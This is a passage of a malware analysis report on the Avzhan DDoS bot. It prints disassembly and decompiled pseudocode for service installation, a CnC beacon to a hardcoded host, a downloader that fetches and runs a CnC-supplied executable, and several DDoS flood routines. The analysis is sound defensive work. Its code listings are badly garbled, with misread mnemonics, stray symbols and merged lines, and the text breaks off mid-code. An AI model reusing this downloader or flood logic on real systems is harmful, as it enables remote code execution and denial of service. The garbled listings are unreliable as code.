The execution starts in the exported function: StartupServer. At the beginning, the sample calls OutputDebugStringA with non-ascii content. What's interesting is that the content is not random. The same bytes were used previously in the loader, just before executing the function within the payload. Yet, its purpose remains unknown.```
01332FAD ; Exported entry 1. StartupServer
01332FAD
01332FAD
01332FAD ; Attributes: bp-based frame
01332FAD
01332FAD public StartupServer
01332FAD StartupServer proc near
01332FAD
01332FAD ServiceStartTable= SERVICE TABLE ENTRYA ptr -10h
01332FAD var 8= dword ptr -801332FAD var 4= dword ptr -401332FAD
01332FAD push
                 ebp
01332FAE mou
                 ebp, esp
01332FB0 sub
                 esp, 10h
01332FB3 push
                 ebx
01332FB4 push
                 esi
01332FB5 push
                 edi
                 offset OutputString ; "-Edez"
01332FB6 push
01332FBB call
                 ds:OutputDebugStringA
```
It also tries to check if the current DLL has been loaded by the main module that exports a function "Ip." If it is so, it calls it:



As we remember, the function with exactly this name was exported by the outer layer. It was supposed to retrieve the configuration of the bot, such as the CnC address and Windows Service name. After being retrieved, the data gets copied into the bot's data section (the configuration gets hardcoded into the bot).

After that, the malware proceeds with its main functionality. We can see that the data that got retrieved and hardcoded is later being passed to the function installing the service:```
01332FDB call
                 esi
01332FDD mov
                 esi, ds 1strcpyA
01332FE3 mov
                 edi, eax
01332FE5 lea
                 eax, [edi+1A4h]
                                  ; 1pString2
01332FEB push
                 eax
01332FEC push
                 offset Str
                                  ; "wm.shiquanxian.cn:8080"
01332FF1 call
                 esi ; 1strcpyA
01332FF3 lea
                 eax, [edi+0A4h]
01332FF9 push
                                  ; lpString2
                 eax
                 offset aProvidess11ADo ; "Providess11 a domain server for NI secu"...
01332FFA push
01332FFF call
                 esi ; 1strcpyA
01333001 lea
                 eax, [edi+24h]
                 ebx, offset DisplayName ; "Nationalnmm Instruments Domain Service"
01333004 mov
01333009 push
                 eax
                                  ; 1pString2
                                  ; lpString1
0133300A push
                 ebx
                 esi ; 1strcpyA
0133300B call
                 edi, 4
0133300D add
01333010 push
                 edi
                                  ; lpString2
                 edi, offset ServiceName ; "Nationalcsm"
01333011 mov
01333016 push
                 edi
                                  ; lpString1
                 esi ; 1strcpyA
01333017 call
01333019 call
                 open_key
0133301E test
                 eax, eax
01333020 jz
                 short failed
```
Based on the presence of the corresponding registry keys, the malware distinguishes if this is its first run or if it had already been installed. Depending on this information, it can take alternative paths.

If the malware was not installed yet, it proceeds with the installation and exits afterward:

```
ست بست ہ
01333046
01333046 failed:
                                   : "Providessll a domain server for NI secu"..
01333046 push
                 offset aProvidessllADo
0133304B push
                 ebx
                                  ; 1pDisplayName
0133304C push
                 edi
                                   ; 1pServiceName
                 create service
0133304D call
01333052 add
                 esp, OCh
01333055 call
                 delete_sample
0133305A push
                                   ; uExitCode
                 G
0133305C call
                 ds:ExitProcess
0133305C StartupServer endp
```
Otherwise, it runs its main service function:```
[ebp+var_8], 0
01333022 and
01333026 and
                  [ebp+var4], 0
                  eax, [ebp+ServiceStartTable]
0133302A lea
                  [ebp+ServiceStartTable.1pServiceName], edi
0133302D mov
                                   ; lpServiceStartTable
01333030 push
                  eax
                  [ebp+ServiceStartTable.1pServiceProc], offset <mark>run service socket</mark>
01333031 mov
                  ds:StartServiceCtrlDispatcherA
01333038 call
0133303E push
                  1
01333040 рор
                  eax
01333041 pop
                  edi
                  esi
01333042 pop
01333043 pop
                  ebx
01333044 leave
01333045 retn
```
The main service function is responsible for communication with the CnC. It deploys a thread that reads commands and deploys appropriate actions:

```
void stdcall noreturn run service socket(int a1)
K
  struct WSAData WSAData; // [sp+10h] [bp-190h]@1
  hServiceStatus = RegisterServiceCtrlHandlerA(ServiceName, HandlerProc);
  ServiceStatus.dwServiceTupe = 32;
  ServiceStatus.dwControlsAccepted = 7;
  ServiceStatus.dwWin32ExitCode = 0;
  ServiceStatus.dwWaitHint = 2000;
  ServiceStatus.dwCheckPoint = 1;
  ServiceStatus.dwCurrentState = 2;
  SetServiceStatus(hServiceStatus, &ServiceStatus);
  ServiceStatus.dwCheckPoint = 0;
  Sleep(500u);
  ServiceStatus.dwCurrentState = 4;
  SetServiceStatus(hServiceStatus, &ServiceStatus);
  WSAStartup(0x202u, &WSAData);
  while (1)₹
    g_MainThread = CreateThread(0, 0, read_respond_commands, 0, 0, 0);
    WaitForSingleObject(q MainThread, 0xFFFFFFFF;;
    CloseHandle(q MainThread);
    closesocket(fd);
    is stop = 1;Sleep(300u);
  ≯
```
#### **Functionality**

First the bot connects to the CnC and sends a beacon containing information gathered about the victim system:```
socket1 = open socket();fd = socket1;if ( socket1 != -1 )
₹
  set sock opt(socket1, 75);
  memset(&Dst, 0, 0xD0u);
  os fingerprint(&Dst);
  038 = 208;
  *Dest = 119;
  memcpy(Parameters, &Dst, 0xD0u);
  if ( send(fd, &buf, 1240, 0) != -1 )
  €
    للمستنب
```
The information gathered is detailed, containing processor features as well as the Internet speed. We saw this data being sent during the behavioral analysis.

After the successful beaconing, it deploys the main loop, where is listens for the commands from the CnC, parses them, and executes:

```
while (1)₹
  memset(&buf, 0, 0x400u);
  if ( !read from socket(fd, &buf, 0x408) || !read from socket(fd, var 174, v38) )
    break;
  if ( *_{var} 178 > 6u )
  ₹
    switch ( *<mark>var_178</mark> )
    ₹
      case 0x10:
        CmdLine = 0;memset(&v26, 0, 0x100u);
        v27 = 0;
```
As we can see, the malware can act as a downloader—it can fetch and deploy a new executable from the link supplied by the CnC:```
if (*var 178 > 6u)₹
 switch ( *var 178 )
  ₹
   case 0x10:
     CmdLine = 0;memset(&v26, 0, 0x100u);
     v27 = 0;v28 = 0;
     033 = 0;memset(&v34, 0, 0x7Cu);
     035 = 0;036 = 0;(GetTempPath)(260, &CmdLine);
      v17 = GetTickCount();
     wsprintfA(&v33, aD, v17);
      (_WriteFile)(&CmdLine, &u33);
      urlmon = LoadLibraryA(&LibFileName);
     URLDownlaodToFileA = GetProcAddress( urlmon, &v73);
      (URLDownlaodToFileA)(0, var 174 read, &CmdLine, 10, 0);
      i f ( *var_178 == 0x11 )
       020 = 5;else
       v20 = 0;WinExec(&CmdLine, v20);
      break;
```
The CnC can also push an update of the main bot, as well as instruct the bot to fully remove itself.

But the most important capabilities lie in few different DDoS attacks that can be deployed remotely on any given target. The target address, as well as the attack ID, are supplied by the CnC.```
v1 = 0;ţ.
     attack func = 0;\big)u3 = *(\text{1pParameter + 66});3Í
     if (is stop)\mathbf{L}ţ
     ₹
ţ.
         is stop = 0;switch (*(1pParenter + 69))\mathbb{I}ĵ.
         ₹
            case 5:
j.
                attack func = sub 1335208;
                v1 = (*(1pParameter + 67) == 1 ? deploy http invalid req : 0);
ţ.
                break;
\begin{array}{c} \rule{0.2cm}{0.15cm} \rule{0.2cm}{0.15cm} \rule{0.2cm}{0.15cm} \rule{0.2cm}{0.15cm} \rule{0.2cm}{0.15cm} \rule{0.2cm}{0.15cm} \rule{0.2cm}{0.15cm} \rule{0.2cm}{0.15cm} \rule{0.2cm}{0.15cm} \rule{0.2cm}{0.15cm} \rule{0.2cm}{0.15cm} \rule{0.2cm}{0.15cm} \rule{0.2cm}{0.15cm} \rule{0.2cm}{0.15cm} \rule{0.2cm}{0.15cm} \rule{ĵ.
            case 6:
                attack func = flood raw socket;
\overline{1}Þ
                break;
ţ
            case 7:
                attack func = deploy http_invalid_req;
\mathbb{I}ĵ.
                break;
j.
            case 8:
ł
                attack func = get http_image;
ţ
                break;
\mathbf{I}≯
         if (v3)Ì
\overline{\phantom{a}}₹
            04 = 031ŀ
ţ
            do
\mathbb{I}₹
                if (v1)ĵ.
                    deploy in new thread(u1, lpParameter);
i.
                deploy_in_new_thread(attack_func, 1pParameter);
ř
ţ
                --04;
j.
            ₹
ĵ
            while ( 04 );
\begin{array}{c} \hline \end{array}₹
ţ
         deploy_in_new_thread(sleep_and_stop, *(lpParameter + 65));
\vertY
```
Among the requests that are prepared for the attacks, we can see the familiar strings, whose purpose was already described in [the report from 2010.](https://www.arbornetworks.com/blog/asert/another-family-of-ddos-bots-avzhan/) We can see the malformed GET request:```
StartupInfo.dwFlags |= 1u;
if (fill\_invalid\_get == 1)
₹
   strcpy(
